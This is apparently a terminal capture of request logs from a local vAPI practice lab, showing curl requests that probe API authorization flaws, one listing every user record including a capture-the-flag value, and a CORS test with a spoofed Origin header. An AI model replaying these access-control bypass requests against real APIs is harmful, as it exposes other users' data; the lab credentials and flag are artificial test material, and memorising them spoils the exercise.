 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
[2024-07-21 10:49:23] local.INFO: Response: {"status":500,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:49:23 GMT"],"content-t
ype":["application/json"]},"body":"{}"}
[2024-07-21 10:52:28] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/1","headers":{"host":["localhost"],"user-agent":["curl/7.81.
0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="],"content-type":["application/json"],"content-length":["28"]},"body":{"unathorized":"tr
ue"}}
[2024-07-21 10:52:28] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:52:28 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"usernameOrPasswordIncorrect\"}"}
[2024-07-21 10:52:43] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/user/10","headers":{"host":["localhost"],"user-agent":["curl/7.81
.0"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="],"content-type":["application/json"],"content-length":["28"]},"body":{"unathorized":"t
rue"}}
[2024-07-21 10:52:43] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:52:43 GMT"],"content-t
ype":["application/json"]},"body":"{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}"}
[2024-07-21 10:59:53] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api5/users","headers":{"host":["localhost"],"user-agent":["curl/7.81.0
"],"accept":["*/*"],"authorization-token":["UmVwdGlsaW86dGVzdDEyMw=="]},"body":[]}
[2024-07-21 10:59:53] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 10:59:53 GMT"],"content-t
ype":["application/json"]},"body":"[{\"id\":1,\"username\":\"admin\",\"name\":\"Admin User\",\"address\":\"flag{api5_76dd990a97ff1563ae76}\",\"mobileno\":\"80
80808080\"},{\"id\":2,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"888888888\"},{\"id\":3,\"username\":\"testuser2\",\
"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"888888888\"},{\"id\":4,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobile
no\":\"888888888\"},{\"id\":5,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"\"},{\"id\":6,\"username\":\"testuser2\",\"
name\":\"Test User\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":7,\"username\":\"\",\"name\":\"Test User\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":8,\"us
ername\":\"\",\"name\":\"\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":9,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\
"888888888\"},{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}]"}
[2024-07-21 11:14:58] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api7/user/key","headers":{"host":["localhost"],"user-agent":["curl/7.8
1.0"],"accept":["*/*"],"content-type":["application/json"]},"body":[]}
[2024-07-21 11:14:58] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:14:58 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"userNotLoggedIn\"}"}
[2024-07-21 11:17:16] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api7/user","headers":{"host":["localhost"],"user-agent":["curl/7.81.0
"],"accept":["*/*"],"content-type":["application/json"],"content-length":["50"]},"body":{"username":"anton","password":"baton"}}
[2024-07-21 11:17:16] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:17:16 GMT"],"content-t
ype":["application/json"]},"body":"{\"username\":\"anton\",\"password\":\"baton\",\"id\":3}"}
[2024-07-21 11:18:00] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api7/user/login","headers":{"host":["localhost"],"user-agent":["curl/7
.81.0"],"accept":["*/*"],"authorization-token":["YW50b246YmF0b24="],"content-type":["application/json"]},"body":[]}
[2024-07-21 11:18:00] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:18:00 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"true\",\"msg\":\"User logged in\"}"}
[2024-07-21 11:18:32] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api7/user/key","headers":{"host":["localhost"],"user-agent":["curl/7.8
1.0"],"accept":["*/*"],"content-type":["application/json"],"origin":["https://bing.com"]},"body":[]}
[2024-07-21 11:18:32] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:18:32 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"userNotLoggedIn\"}"}
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$